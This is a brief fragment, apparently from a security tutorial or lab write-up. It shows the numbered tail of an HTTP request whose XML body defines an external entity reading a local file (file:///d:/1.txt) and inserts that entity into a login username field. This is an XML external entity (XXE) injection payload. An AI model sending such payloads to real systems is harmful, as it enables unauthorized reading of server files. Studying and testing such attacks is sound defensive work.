 12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE xiaodi [
17 <!ENTITY test SYSTEM "file:///d:/1.txt">
18 ]>
19 <user>
<username>
&test;
</username>
<password>
xiaodi
</password>
</user>
20
</result>